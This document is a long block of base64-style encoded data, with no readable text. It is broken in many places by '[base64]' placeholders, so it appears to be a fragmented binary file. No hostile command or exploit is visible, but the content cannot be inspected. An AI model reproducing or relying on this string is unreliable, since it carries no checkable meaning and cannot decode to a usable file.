MoYZy2Sk1FMW5KwchyvchVkV5TkbrBap1LEfXDOqyZwuZVn534tvWY/MlmwX/zlxaN3Z3/Niq2EnC5ohbnA2AEyJ4LuNm3TD+NsT0JB4EXNhh47xjUohgcxnEr8BgElCwYIi0W9doiKIIJKlISVBqHTy6jwa/WXLH8cjAWei49aLC5cdywjkIOI0IN40I+VrG/7XPS/NtCJRpEJZSqj0Atys7snN2sgQHfkTFZNkRCNB3QzqNQtJVP1KNipwPA73ZlpwMz+0RrdsHdYVYJQu4FsiBNE4knIDQLcsKYJQHaEAtwyQAAn2hQ/4s1UesPguchZfo1jPcN3yANDJAN/gCIJuAAnpYgn8fhLKLwrXEbd7rhuyG2UHwMgQMQx+ZZmnfM4LVjlo4ZSziQoKVrBQtCXHjsGkRL++pV4kcH0Z9E/gAA8JfoD55Cu3b9YNCvn781emL+MaSHUBo+eRgA6GenGZ83+QYMHXBIn7FrD+Y9MMZ0wTV59gw8eCCv6gKrxhZcbfognTewX9NVpUrV6oMJZdOu/[base64]/TJn57+a54A5Az8LuvwDYG9A+edqxJR4F22qknQTbua4MNAwHJDz823mBDQ0AqLISNFxqE8MF0aAjxCjbGO6NF8awYzwoZazzDRhlv1K4/JVbIQAMKgqQASAuKHLJICzRQMkkNLAiyyCaTZFLJDHQoIYMrNcigSh1+rHLLLWfI4IQeehDCTDOFoAHNM1MQ4k0hxAxTiAnSfLOHDMQUIgk+hXgnG0DNETSbdUYayR+REpX/pB8TTIjFBAYY+CYWBsD5RptyJpWEAXOaSeIQUAE5RNQ2DilVw1NNNbXUUkMNlVRTFbrHHoOOgeAhgQyiSCCKLGHImIKA/XUhevip5AUZBFnDUJgMEcQOPvrIoxmWXuonkUMBWEOQPviAIw9GAGhGBnxkUISoofJ5wB6otHL3ga3cXWCBprDCSimr0hlnX375HeuutNQqSx5v+jWYgLvQ4gvgvCwLbDG6/HogHIMrNniZfROgzbLKCLCY37pkS20yz1KYbAUhXButZNFcu02wyCbIIGaahfBB3481Fi04wIZgYoXkijMO6Mt2do7o6FpobrvpSmun4gmUsE6JzD62/[base64]/[base64]/9G4kv1sHpdbhEkyZgB0hYIfxtPGNbJgDUvzIXjvzAz1VsQ1UqZKnqwCRkO7dQyLeMx+tEOK9YSlkWAkxRhoQYVA86AFRawhJSACghz6Yi1otcUk/1BmpfqwBJnawAx7SsIg8AIABzciDDPhBD3rUYx/3eFdErKJBeWnlg06hijFwNg5m5JQczPgYAdqBlq8QgBkEwBg0wrHTnYYDY0IlQDr2clMrWowA5AjHUcPB04NFcl8Ng5nkqEpVZlAVZI+hmQJmFpmZmZVmQVwNY4ZARDweUa79EipVr8oMLRZOAULbmRONw5wznlE0ZwBMdHQDR5wabAJa3RcBoDEOoR6M/6eMNZjXpIpVyEYVYznV6VUtNiEPvYGyK+RXWDl71H3VMa/joEGOanRTycW2sYjTjo14hNi58itzr+ycl66kA1zSskxnYiaa0tSDY+IpdalLwQyaO7rRdSYFa0rZ65YrBHBkI1O4+4Y2EYVNSZigUCYgFO/K0QxJ7eId7tDGOyxVjv5lgw/Wcx6rUkUq+8IzVdjTUKxu9b2E8Ap8tAJfsCpikYekzxhuQIRHEGEIScBkfiUZgUkIoQgEYhRRLuEUA35Qjj+E2Bw/[base64]/CmI/EQzs+PlsGj+UWj6NSIaTSCKzOI8WgHlHrT+6qclGC5Ocx9DnSg++2PuqSlK2FJTlsSZplOcCYynSlOyhXTMPE0bNYlYU80kIY0yiENAJTjmszCJqJ4Z45yYIMk69AGNswBjmYQgxrkfMc3vsEAE5gDHwaKp6hQlZ/p2Zt69wXVqABxD4HoUx+8ypX/RC7CK4Q0BH0UQR8/EPFwOpCEoRrVqElsggh82IEB/eOdP7r5Bwactxng8N8fSJoHE/OkGbuQQQDysQg4HCODMdXguuTRlBk/wAAL4DG/+LEPoO8DkHkMoUqDvo9iWAyqglytwcIR9Dfs4wUU25c1FKFiFVejsZ+B6zjo8QKgR30fdbxaXrVIgCCmgF+HlgEfZKD1fRHj50Gf+lF1atqwGkxjxulraS5D2OrseQg9Sg52qkiMYnGEH7MubaxVfPWrP14RkJc8PyYf+YrZfadYv/zYk4r3u9t17mIfu2nTPI4XFIhw4fgxqePR6HYcHehkH8eiWz/bGVWxWCZFBD0Q/zHrpioAjArwovCJD8Z9hcP3KuY9vyiguc5N6XMlEN0tMcckKena+tq3XC7BhFzWwU6YbiqmcokthAhkw90t0YY2sYnNQmm7H7xzNwC+AQ53xON4wwDHOc3tD3wQG/5aFVUhFVhpFQSkJ1iZB4BTiIHYHvDBlYG4iIc4OGNIMF85hnoohnqwh13QFpmYOG2pCWiZlpYAoG96iVj4AXd7h2HYhT/[base64]/[base64]/15k2P5EGd/OHSXk/[base64]/zMAbiEfWhHtvsx9yk0t4uHUuSNxtqHXryHOVwEY+xH/48JB36wBAiKIG0UO+UMOhWjB8LBslN0ojmTM9FQmqZpgSFoAcJpQtL8TGXkF3qgx+NEF/[base64]/EQ/3JdKeAN98NRKdTlt/FQYIMPks4darMV9VFVW3cdKTRc95MfuHAoGjSRy+Lnx/Mw34IjLszxKpMTIs7zJszxibUfCIYAhSr5GMM8IugRBxFV0cTn6fKBLmFZr/UTg66s1Kpo4g7MWuDPl2M58aEyiEFB+cbFcLU91vdAAuIeKgcOXq89cnUM55MV8gMIvrE8JjdBsPE0CKIQzCLRZ8MwIDYCle9V8qBjBlFB9OLUzACU0m6RlRZd8iIb/qyKAcMBYjKWqqdLYoQqHVx0AS8hYfkmCxIkRJtABlbWlKHGcJNGBE9ABFq0+XeM+LdESYavI8IOTGLXIZKKBGag2afCHcpCEEVA/[base64]/2hRWhdojhP042g213X1j3d9HREeqiE/9klz9cFTmCEg2A0RmOMgWodxmG8BOPNRTtEIsJJh+BV14ZtQjgoXXIlirkcikbgzzvju+QoDeewM1UMrME7m3QYz3yIpHDAxu0FOIArymOQ3/[base64]/kkC4tQdEMAZ6gAmXMAEJ05b5GYGQk4ZmCIHjOYdzOB5wOId3wAd36INiGYZuGIZhoJYPi9yd8Ic88NMYC0IZw5el6Ip7qSBxTVd23V7HbCwIpV11dTlH3Jd6UOBSZtdPBmX/JQoDOGVBfJ84fOXzrN3dJc/thU1+GQIsGgdviAYDMABhlodhJmZ92YdLWGVmbd18MGDRcI5W1FYnIrzwbcUqMgCiOAYEHYd0mFiiGAdiHud5wJlxFmYDmAcCQFCc8QbBfGV4jmecSYc2+OX+HM9jMBh3BmV/5RdVHkx+maNfDgeVCtn7lD34xM+jC9kBgANLUIReLmETlmj/E8a3GIGTLLElibQ+MQkdWtIBMSkBMbm1XcJZM+GTCnkedJIGc2Dplu4GcxA33ykHbeAU5QGAbNgGbagGeZgHeLhaQt6GZnhBczDJrd2FnYwnsLXSAyzbMAYES9iegYMAtH3AgiAwp6zAoTyfMyUIe5hjc7AorKQff8jBcigHQQUHEaBitqbiNvQFFPuxXfgGX9CfH/gBO9AJf2gGX7iHS7CKeaixmeqKEaogSJ2XBB3PayhPbSaKBUitd4ZndwW0xgILy75szM5ssDgGXf4KzI6krsNDANZl/3VlV4YBfvGBrguhA87VaxiHaCjPDJ0HijXg2igOM2IOOJuzvnIO/+ugLER81+odAHd1VX3QFwIw7kYACwJAmBbwtLDI4PLU7Mw2gGWe7svuxjbYzjxEF5yBK3gY7nyI5S3il8huV34RD7iyhnL8Xzmc1nzNRvqc1nTh3vFuLIrOb4pGA1DrjwrZmgvRmhehEZOVNisQAiswWRJuEbIFBH1jm/7IDzaQA2lQPyIGAGzQhmzABnPb2nUwh8JdB2kQN2ygWu06ry2sBpikh2pwAGlgAGkolHWYr3wbW+t5cKCEJ+wR2zbYnoAj034i07b90rYNn4WYh4tggE0BoPqZHwAYgRwMuftLUipea3ZYr/z7aXQbaivuBl+IXBtFIH/QH3uwh6OIsf8aS/PNpYqlIIuqEOXjPAYCYN9xOE5z7RdvkG50IW+9QyxV+vN9AfRxAPTYPs77HvSr6c/sldAHwl/8td97kF/7Hdd1nexxQCFB/xh3Ft5Y9ob6TJdYju3T/e7i+Bnd5u2/IprBKw3cMhhVam10EVBQrUd9iT1XhYFo8Jh0sI9MT4f/RXRg7/VfVyVHPIMX4JdKyF502d96uO50wRlMH4fIJm5ED7V9Ce94FmD7ZGX/NdcEkGjE0W8SDncaQYNxlxH+5iS/8Zu8GQ8YYXcYIRD/PuEWaQN6qPBsMAFsyB0NF5QOX9qaTiePBAdsKBTg+TBqGIZqsAYO3MJoiAYTAAD/[base64]/8ym/UCXhzfwGsEPCnSZ7D+3B/b1/Dv/56GY4O0IdOTPdulX13zY+r0id3Gf6HM3YXO3Av72/hqpEf6OEXZv97z5GzaAd61hg3c461iglGw7h2/g8A5vaWrSrm2wBndoBmkAiD/rftgzd85dvHrFrA0D9w2cPwDN5LSpeAiQRYxtAAG62Oaix0MfRXrsuPEihGMqIVg6Zi+lpXkxZ8qsaelaTGPHatpzKXNYPwb9ho4Y4Y/BOnPZDpQ79+6pu6hSo77bBm6atnKSfoCTJm2Xrzw/yvXzZ4JBs3327Ml7sMDtA2Nv2T6o+9aY23TjxhEwNuDvgHTpFgHOF82bvr/5CP/sHYegcbR8gAcsbmyZwAPG49rJ4Of5M+jQ/OiFawyhcL4XjhsTiCfD8jjEAQBfY/yYAIEEuXHrXv349+pxsycPkLc3wV4ExGQwb+5cRrxikidXhneJOmPphTWnWDHE+wor4YeQ/z5E/JAk5FcoWdGYeenGGFo0rne98N7ElAfEgEfgzXQB2sMYAW1cccYEwbXzAgzyEGiAPArEE081E1YYjwMWKgDPA/PYU4E980So2TgtvHFGG5rBo99+0Ry3FwH6TPfXIo2d0dg9xMGhWRJnaEaAN/MQ99dh3iTgDZJJKqmkATMCNg+Sj42TghVVWnGelVlqecaWVXLJpRVnnIH/[base64]/fxRyVpxyWOPrw/YA5eIcb31gDwJPpZOgPrsw2I++jaimGPhxCNwPArs42Q+9UwYTwTtSGnvOGnsq08jFOtzccUVX3zxPgqsJg91MNjWmgz01OPbOPBIFkA+ejWG/wA9ovHzI241kxigYuk8lsBj4cgcGof4TtYIPA68QBhg+sBj8IyXrAaeeCmYF9543qHXgtUT3FaPG/Q4sBoBWvMF4GTzPKbfbPnsU4wlTlIGAYEGpghjyfzss8/JgnlWMiIxd0YP4Px0Vsk+b9xtuCKCE/AYDW0UcsVqiri9+Dg688XiX8fc1sJvmAegj20TWCE2Y0IOGRxwqaMsNHWWw5glmFp2GabsVaJhBZm3j0k77l+eKaaabaI5J51ostEGmnJ8k002/mATkTnaSI+NNNkkhc0321RTITzwFANPVNAqUI9CxtTjizn47DICAJK44YZJJomqaqr1d0RS/PfXD//BPS3t1FJPWDKTXPVkHgQ8oCVCpEAA9MMcQzHBUMrhwGycAxzdoMa02LE9clBoKuzYxjnOsY1mSGQY2fjGLnbBB8/sYxh/SIQD1IKXedTFLnjBSw1zuADNsK5fMirMxWLAsnvsxQGdqRvZALOIfXiGHsxJDnLGEQ57LCIfbhuSYuBgDSmx7i/6sAbJ+FGPN8gDOOM42gDmYZvV+OwzleBHJcLxmxRwIAV0pONt4DAkzUQxHDBYxCUAuYgYABIO/XKZk2LAxLZNZon8+OFf7HEb80hNPD5YDybNox7xKAE5CAgHxZjosZ3tpR2Q/IvL4DAcyuhLj8TJBxEfc4U23Oj/MTGbGAz4gQADpKNwF3uDJd4AA328gZjBDObGksnE0iAgHRXxmBTtkcjkuKwd/5rMAhxDgBvlhziXoNwExOQ6GLjtHlKSEmzQyUW3VUabVKoSlmpXu9tliZ5eqhIb8Nm7MfGTn20KXvFoebw4nYEegmoeAyICgKYc4E/Ww54IqUGNahCjGPVQi6LqUQljFIMY3oMHNXzxjYj8oRBuqIhGTmUqkZwqfiHR36suEhOWsARXNbHVPAzYE3vQJCYh8ukxdGKPYvijgQ6EYD++oaxsWEUb5NjeRCtUDXdEYKru8EVVzjGNYgSFGCbURh52kYdh4IMBjADALuphjxesSx4i/6JLDe0xrxx64zETCJAVX1nFSD7mBcAspj4ugTCOFfNkpGzmKdPojXQY6RpDaplv7vOXRrygM/[base64]/+b4FSmOBkPRWw4Hj6yEYtsSCIW/oiIP5oBrXMACnvaAMc2JhoO7xnjhmupR/csWox4RCsRAMAH/FIqP/phBH+pYilITvKqirDkHgaEyTzugVMBskSn/5vVTz2kZnwwUCjmgKA5lBqLb0BjGueoxlOn1Q5ytGN7CJHKtYrxjXUMoxLSaMY3yvEDQvyhH576gUIqURcauuVdC3hXXTCNadtUYrtYXFnOLufeIaVNMvkoI3BVhDDLFfiVaxzHaYC4r7y2LHW2MSPMDjYj6xKgjqpdgR37qI/h5CMAsfSNMTQ8pBjsBb+73c8rrbhbyyVgasKdWnlaIJ5to1YJlFOZYpj/CBwCHGwy+h2HPVapGMoYgDiLQDANwJZYfXjDAAowMBaxGIB979sYv7nCG1TjmHJPpq7jUADlMrxbh9G3DavB97sdk+AEXe6V1L7StuFppSFI6QW7HoA9XpeleG68drGz0pq0lE828S6fagqTmgAqphfP/E1i2gXzJLGndawBAOsoxze+IShsdEN6QX6qNbxXD2PYYx8cXZTJiiH1ePRjHW7gQ0VC5aqVxk+lo0LV/UxyEUDA4BhlL7slwAyTMyfQJbdKc9t3+gN/mCMW/TBBLJT1jREQ3SrsoMbCnkqhhU0oKr7wxTbiUQkAvGMfvgAGuH6gc4X2ox4mW1ddcIjD/xxyfjUEpw6paw3KfJPeZZ5EQBIVY4wkwyMae93OOeWx6/YqhnKUC44nxxGPfbjyLwEwwGomsILVSk0IK+BZM69Jm9vwrHIGwPc1DCD9aCCgmcrON7+JEzrvCHe4xh1+eczTgvNwfOBIs+I+5BgwSN5DL7/xhr4Z66R7OKyZ4/YcYw3QDnlIv//zuKK+3YMB/EY6vEEbIF84fB53/QZ9OIY0YYdjvEAtjQPmcBc4iYkCVJ8puc1nIUA48Y4ShMkQcMkQOAYCMNJkDCACJMCHtaCV2FM9tZzt9E7Mldg/qdibCJTxaAM2WA+hAEBReYqn+APzYIP0gENEbU/SrQtbLP+EO1CUknVUP4SAG7wBlaGUqLSUq4BElYXdlZnEMYhZrYBZS8TErpyZ2/[base64]/TxSNEoZNxjXsEqtVjjysVykOgABOY4EYiIpUYD/[base64]/14cIwSjy4Az6ozzc0QzMwQBjygz2EhaLtQj7wA+NNSDHEhbtgmrtgYg3pDHnpR8uYTs60/xuN8OJvuBYWqQ4BVl8nUgdhWUJi5YMk9Qw9pN5kXMI/ZgAGTAAHRNgKjMxsghpl5OJuJMAwrgATVB8CPGBhUBsGNF8COMk8tGNyzog5jcOQmBMBEIc+mCAGYNJwfad6gKMSfId4kA4MqJva/AZqSmc7atNj8JJ6Uk47OEA7AAmEUM4C6EUCFMPdDJNg5Zs8Uo56jsMDoMgLIOfBTJtdZaAUVaAk8QWKPBxx3ANu0BdGVp9/qRsc/EaVhCCYjKCX2AsoERtl1J/ojFxKuiCY5BM/wU5M7g6asJzxhEmL1aiY8IM0GAoD+NyNFZU/rAM2DIpX/Ng57MI2REs1KKX3RP8DSCUeJcoDUxbDLvxBGhjg/MxPSWCp/Wwd/mRZR9yDl9VUWd7USwBViPjEAcHdPNTDGkREAzFALEgCUc6ZNkyURCUpH/[base64]/[base64]/cilr2FJrhlE8NQyL4wxpIQlAwQKAwgDR8w51tz/Yo5SxYwwZtQzf8LAP0YNEhYVe8g+DowzA0A1dMwzOgQzaUgy8AXj1oYk7Ny7tUag2JTPXBA9JQKCQFABx4/wOD5QPwkZdnuME+REaDtYMbvAA/eFICcOYKRgOEzC7/9d/s0q4BLE55zZrA2saDsdZqCQGE/YbP/KLvXStymqBvPJhqeqZi/AawrcYLSBax2hq/[base64]/sjwYpT0rDURppkD3hJHpPMchDPbDDOXzDBXWPPPgD1mkEGI/KFU4Z/azUS3Gh15rdTniZrKRdTZRd/[base64]/BnLkRnGVr9WQ43eM53C1QAc4hjdIY/Vd1MUgE2D91TEB0zDtAwwwtGDtQ8SSV4zkwyJYwj7Qg21IHz9YwuuRHkU39D7c797UHwGgGgIoYK010wRXH0pTToG+AS/OMDc6Ro+cY/Yqhj7Qg3oKQUi2sHgIKAHQQzIPwEKyIIhpXAvqju6YXIiliVOXiYm9nPCYmE2+mBkMQzcMit21T1lU3Y/yJKDMLZBtw+NSwzBQVKVo1EZJZUIUwzX8QB5koUaECv2wlNWGZatsGV5vGUt4bdpZQkvog0qIGVliZia+S1vQS6YJhUIxEF5KUDmsgyQkRd3hyTYIQzoIA55RAzSQ/wM0OLI0lMPPSsM0MJUxXMIlxIMdAoM6VEMB1NijbAM9iFcS0IAbmMHqjrIo19BvkNNswAHFNJI+uBKxHtx6yUM0qCplJAB+LYI+MBzyBfVlFc4+WHR1G47hBFPhNN0yfbM5U8ci1MNvQJjxrRbyKQfvVTM1C3A6y2/JyEBpZq60qmZzPoZ3/wUMwEO62sZgFIYl2I0q+bfpFptiyJEHqgC2eZ85ZtuV5PN3aA15OQnoPAY5xZeFX7ipceMp3kuA94sb1N8xpAMV+V4pspd2yQggEZMuOQbytcOwUk4LXMFtvHj1tYDFOgZ1SUYjHOsEHAhywiNgwEEl9PJtUEkIQv+4asqAIlRgShv1hzGBFUC5ytoTPbkcy/kwzPkO8LwkzdkoDnQDXsZCLHRKUdxYz+Lsz/[base64]/4SevkyAmRY6+xMCkiXqsJmZTkRwz3/QF5RhnMbr2I4d2aVGnJyAGp949T0+3p86z4PwfiJTQLMlghP9EAuPMiR1wpmLvXqw8wQAAS8br7hTDVPBnruA3LaRjGQ4gBMZPW1gXj7emFUJwJcgQKcN77FQPOFUyc5RpO8ksQT+ff2OvEe8KbSsGN0JMbJzg2v7OzA3JVzCYvmTj/VZM2ygQVJgyT0pKfsyY0BKfX87AmN9eOeNaNUw1lPFTsITKX0QzNwhBhjIVaWCkqVhJXhtZalipjpAwSkC6LbxVp4yKUh+rvkvTwMRUQYyjrArQl4BTgsVpIIAzNkujUUcjVgEDAwAzb8gSGs7Q90g1KQQxhegiUQQzR0/wM6TAM0mIAJOAQ4uEMok7Io23Ypj/KttzjaqBupmRM6mloC2MNsXcK5m5oAs34jCNIlGNIiwEFmZVZu9X4g3QPoLKMaIecCaCc8/EYSQPO6q6Z5VSvKq2YVUbQVWcLpDRwHFiuSExzLBCTHHCtKK7CTBGPPe6e/[base64]/bs2nWGPRrVm4wvRcvaLwwY2a/AM1ww40ELIKnIYiMkmiAeS6CBw6HkioKInsQeGGjfBLA6MEIOQognwA4kigGBOT56SJvFhwgn31gUiCJFWAigJ59LglAxAECgKn/[base64]/IkLrzUAMEESugAory2/sPlGm8EIowZddw5Yd91uqHkHgDwwu0w0ejkTDd/SLjutkNVM2wy1NuzBDYIHYNit/[base64]/[base64]/EIhbr8IdcElEcbwWmG9/4CzYEA45zbGMb6ErZutShjgS4ox/9SAMbNsNCy+irDW+AYb9Ckxp6keYzOATNZyzTAtrgZgELaME8FmAPhsFmN7dpmMN0Y494EGcuD+zGOtahjWRgAwDSkAED/gCAdWisGuGwBj3i4Q58pCxl0CAHOdhhjXnEYxcBuMTkosGMAxzDGuBYAwO+UQ5yDeNoRyPQC64gSDOgyABXuoQBRGKARegDJu//[base64]/+dSUq/lspWZxyQLBo5SwIbBZWomUGcARGGuYwBzbkMoJ+jMBjeflW/zeY2o2/mAMd0xgMNXwhQnCgwzwoBMAP3CAHFpbmDPeyV2hUUxrVpKZep0kNaWAzRLfmpgVGhJjCHlCbueKmHvEwx10AMEFpACAW05gGUdGxjWYwIBtMhUY1hDHGeJTRHZFlx2TZEQ95WKIdu5hc5uqYjmtc4wdbBQcDpuMO/TDNDf0pGmppQDS1ZeRuDlnEPl6QEX3IzkkZakA6VuQ4IzG0eQjQpjzgIY96iASfycUnApSLT3Q+LR6w2ocl8Pk9VsrIJqkMkUNA5EneKsgSRIJHIyIiu1GyEmyJQgA4iem8BMCBfPqwBAwIQABL6OOWNsmA6ELXTGeKCU0tKBOTwv/xJKpFdKQQlQEi6KGIki5vH/aMKKzywQ9EKMAgCcACFh4nD0clMgE1Ip4+piSR32XYAPq4xEJZxKQJwAB4swzcQdvAuiI9iVZEii5R8hmDe1g3HS04g5A1OuS9sVJ5U9OJPt4w3aJsJEcBWOV1kXUGXdlPpfvjX7FWyhWwBBCnBDTW/9bylfCZAQfacIs01mGOcpjDY+v4mFLBxVRpYIOoQUsGNRATD2LAwwEOgEcXzZEGORy6EC6cl1k7A0N7wRA1/bLhDgEBA4bdpogQkI1udFObhkGsiHN9gTvqkxd/jAAbiYVGN9SBVXVMQx2TdUc71ueAePBhGHyAbGSrIY//a9gjHNrIXOauEQ1jGwMvP2iGP6ShDV8M4z9uIKSA3ACgK1yURhpZ0SX0kU2iaBMB9SCvluRR4qndGLhEal9I7ekAAtizEvx4AT/ggQB48MMN8bYnPYj0UHxXYh+KwCc/XmTKi9SoJFLjZOD2KTYEPMAoRuHc4Y60tQSMez3Oe3d6l9eiF1RCuPjEMEwS4F8f+BflaFqmTerxpKRkJJ/5lG/xKqWgR+6DeNq2hD0uNZAHPK4BCn3IIhZwjwTYo6Txi8EC8kSACQwPn7WcWiTbcAUswAAGV8d61mGwGRgUtEjts0eJDZVx+mm0BZSZCdqPnADklX1BOFIckeJ2Zalk/zkqLoUKl2EqLL/XNCts4IqZ0SIWZrHBDO9oiwYnWA4JEmcdSO0rXSTxDWAkg6l4Vg4Hz0ENP3ezGNfoQz9CgIc0DEgO+KLXV+0lw83IkIenMeto9pUZtkLA0gmrgMGUCJtL92aJTRwYPvbaLX8U587SgAY0mFENZoRjO4hpR2NLJgN34CAew3gsYhQQDXkYIxzdOMb4iZ2OYzDg+N/YRZu/AY7TPqBo0V7aCy6KAP2YW8lbI8pt+MHcml+KmqZGH1gJDkTExi7KHogi5xQgAfYBDoxHHy4FQhpBH+CAAvcBI4hhKIpnESpqovZhbi6qHVqOI4yuvk6wSgaiACFCH/8uiuOmhkk4wCYqYZeMJEdsrN+IIicoUJZSCZL4wQFsAgNObghAh7+eyUySkEuObB9qjkUuhZfgTgqTrONYRHUMZRHSoQEMKsMOwuXmYR54CSIuoZ/gxgCGpxIELla26yEG8CK6zvVi6PWq7gUmQAEmoP6exgFkwA3Ahg0HIClQogWuYDM2agJWwA4zoP6gJn6ESSLm5yI4wCp2Be+YoFegQu+sYvCSJfCMJczMgoDQglnUYqfSYBf64hti4YGygWJSyKi8ZS6qCBx8ARjUDBvWgagAYxqoobHgIRp8oR/sQA6u4NC8qg3YABDCil7GSl8Cpl78hYdoDzUsw/dgYB7/YMD3HqAFrBEbl8iugk83hoEBYmEE/[base64]/zppIEaKKK4kEC9iBShDCY7sk76LLKmmk0LJVlQK71rqpfhnWJJFzMIizAhILbyCDZIAB37KLeQCsfAihfpBgoyDisolhILhO/[base64]/xyTC/x0kiokSC60AXhHXSAeOO7D+1a3lQJR2IJx8aAQb0gXNWQAVOznRU4EtAZyvD5MjEDSLyy3c8RUo7BXkAcXIkp1KulEkaYCAUgMK4y3FiIG/QEiUm4AHwSQ3tYaKo8Cjy4UED83kIIAKEIqKmC/905B680qCqDguuoKAGoh4w6THvgaA8aSlYyip8JRMvMzOR5abILMwOyKZ4ihStwBTdwqkkCFv6QTnuIi/azBzKxTsQgzvI4SARch3K4Qek4Qe0YRsqSwZoABBYiFbFCjMqozSE819uyPZi7zhrDPeEqK2ucR6gsxqLNfh2ozfoIRYYQDm8JYvaAvqyIx3/ykkBqhUeuJMY7KEhjmH74qEd0qEYjCEayOEcLucYAmAd+goh/eEP1G/ZYqEb4qE/jKba7tUrFaAwVTIfnFBHGsAAJkAuWUlgA/YrFQRDFQJuRmIRpEaTGOchLsEra07ulmwRZGcC/nAA8qsBcgkjrXARYqARRPZHdYJN88HGFGDcHmIBLkJP6yG2NiQp545G6KESnixLNEToSpZJOkArh/AqtXKZknAImKQdJOkhFs55JoBB8rBTmmeUQokfXnAA4iQAMDQdzrQS4q0e8InEkiwA/FVHBOoiDO6TtjACEiAC/lPB8I0o4GsvdaRlCwcL2kAJ3sDguBRt1XYPR+pj/[base64]/ACRCJRE/hhHwOl5VYSUyHOJReOB2+Vr0gwHHgAS9T1GuVmA2XLpQaETL9M9AIdw/7tiftCVaIJ+mUrv4woOrS7gyYhIvblh8qYcSqVEEaYR/qQaQgag/jYW0vQgNYinHzznGfgu8OSDMj1VGXpVmYBQeaQc3uzB9StajMIYXwoq/aDBvAQRu8g8+EASEZoDpIlZPjYRZKZlzvoRLSIKxqdRmPkXajEa16dTjRKgP26xofoGCM1Yea02GY03iNNzfggaiEClqzCNaYwRu4k5itoXqLi1tFhB1WN3vSqRi2oRosgVP/igEdW1HZmuEdfkAS8INpkmCQ9gP+aECAP1LhGiDJgHS6Ao4fBI66Iky7+vWRFKF9kktPtxAGEuQJO/IhjA6A9Vd/+7l/zysBUsArFwBwLbiC80EuUWUnECEApyYER4KHZ0tHWURfCzMiWvZK4OAB5MEaf8hlkdRLaphLUKC/TvpLkLRMTKkBGoAGIaIm0rJ9aMCLvVjoFIRr+UE/AiDCADN/H0As9xktL+GW8i2f4Gu7+BUC5NKYoiQi2kvdzsfC6AERalq57otkNdSkFNomDjcx064N0s4m1g3gpuu+UpgsFeQBB86LZSACytZ+qOIS+7jvPPMqOvETh+VYBO8M/3yKgdwiFgCAtIqDUzl1kSXIHDSIkkOIF7uoHBBjGPqsGoiBGEoGm4oBs7/vEujBNxkNX4xzDu+FNJ4x9i7jASbglSdgOVf7AYIXiXBPG3PjYXQjYV7AWSVheb2lPKShOtJhmMNVAaxh+qzBG6DvHKbBGyqLk693G4hhIC8hD36ZAXYBdcFhF/rBjxyAQIqGu6tNnBWUu9yUlfA5cJMrDcs64Lx2ut5g5wKurGVpnC8CaXWEAXl4ABphjvfheKQEC/Vh3iCKKKYkZMW7pUtJKRRiARIiwc+G6bxSf6UEnx5MRxzHK7fQSZeHuo7kEiYAZwsYyeIOjl/gvopHHrawAf+UFANyOAmVlCtXAAO8ckaPQk8jQKT2jR9OGFZWVrbcWaLyYd4YsJVE6abDVpTyYQESwBI6EMrCO8F3q18vcL4dAgJM3GVlrniuHA4uwQLLjrskAkRalsonQAmipw2wIKy6UoDf4B4oir9DJKGZjnJQpWYe6cpdjBJvBc8Vd1EdF8yuwo8181jOgqesAA/6otmygYpioRzwwpEjL4WoiFqyARySIYTcARz8QZO5o89mgR7bYRbiwRoyWx4qQR7k4R4cIBkL8RhXb/Z80/VKexqPEwYawR5QOwNSQJa1ERuDN2GKyDWOFzaw0QHMIYKeNYrWQIK+wRuEgZiLOR2gIRj/[base64]/xAVE3nlpfYcWfbOf/p8LARo8L4CB9A9gxzIzRxoHRhAzsyhPtos0ikdXYKhOKA5shHDGia7ZDz9so2B1EXfGO5BGTXjXvCFhkQjYHgzNC7jlR/gHmR+BjLATJPzYFrgNVqjNbBRl4+3GYRK+KH1+ACLGdphmK2B2YVbO6xjOx7L1q59H0MdHL7PHiphHbQFHTGXj/6AGL5hq7TBAfwj2lYrArZ+T4I+AcQWS+JHalQSIshUA1BiBR3CDVdYSrRcy0eWogBi0aV7i/LBEQgHTiOFCRAgyDAhSYoMDhs4tOAQAUaHFDIioNAQgUUECWIECDAg30mUAwx8DElBn8oBNP9r2sz3IJ/NBRZ7NmJ5M5/QRfA0JkAxZMiKFSpWJGU6JIVTpVSVNmyQYJ/OmldF5hwAFCVQmylZAs2XIC2GtAnupVzANgGEAQng6by3IB1WrCRFGsgXo5FAnUDvXaRIEo7YlYvBkqV5acEEjxUxYMHypg2MM21atGmDOIG+mifJ4tVLWaTIdBW2Pqa5KKMPK7SHWLF9m/Zs2rl5+/4NHA3tM8KtnPlN3Ipw4sfPsFFOnMa3b9qkxfIX64c5AAxirTPHoJ8/ALGkTQe3jVqwZtyrVXNXLd6seNbkt5tvzVoxecb6G5NniQyAcAZIGwUWaOAVCH52yIIMGnhIGw02CEj/hBNkoAMJEzRyyQM9ZEDDAxA80MIDMMDwAIkpkmgPiiiW+EI55kiyjj/[base64]/08OpaWRPKEmO8A9EBhAbkYWgcTBiW9goZlmnHnGrQKupYsXthX9C5IG/46U1gIQuGVTog00gBtwDjPxG8QO0/bcxMIJ91xxaCRHXHFsOGfGO9ho00w2kjBgzjcj+PPNOv1IkuM62JjXTTLAUBMPjuBQQ4178QlD33yzVEOMfvsZY09/9chjIGdsNO1ggYV81sbUUkto4IEMFthCI5JlQEIG9nSYQQZCPHBMiQ/Y04I9La4It4nxfGfOOt9JgiWWOcaSjjDCRENk30M6GV88xLTjMzHRUOMfliNgKR44JvzQTD/f0POONDK8Q8MLZiThhhluXJEARnI2gBhJBhiwgP8BE6ze+uqyxx4767Kz21MEocX1r0gKsP467bC7Dvvrt8PeVQKNMprECs07n0JEKwixVPOOSuX8UqeSZLztqy8sUgITbKBaOrWzS1JcuA/cAPnjdl+87eBvqtQKPmCQAlUYDLE/[base64]/OrJhHm2kZxjgAIAJtjGMYbhnaPaZRTuIEY6iwaMYlXgA0pTmhs8U6GlaK1BmDATJB2ntEFOjkIHKNoF76ONCM8jAAy4Bg0724AH3UFGJKsC2EqkyRT9YRyxo5I/[base64]/[base64]/3DgH4t3NUCi2QDGHAKCpyyP49CxX+/UgoHBKZVrHCAA/NU6UM7uLAEBCCCGLBpDCpwoQQYoAIxcAEcsKCTGBwVhFiIAQx8Cuc3TAB8dKbMhytA1TZMACMbIbBF+xy+r7JACUr4Kb06Uy+oIloJV/jpGWBVT6x0gANDUAERx3qcFpT/NQliPUOlV1A2OhMwAz5IAnAaNsXcNOxhcVWOw4pzV1cTRx+X+EY3pGGebNRNGuaQxpX0th0bjcyx2/CFO/6QiG/wbBjksOx8AInZauSnGMaoRNL6I480nFZqqF1kG94ACHB/ZmqQrGRrKwSIrh1jAimYAQk+uQAMkWAFlAhlJ2Fwj1TGDQb2+MEf3sEAu8Uy2H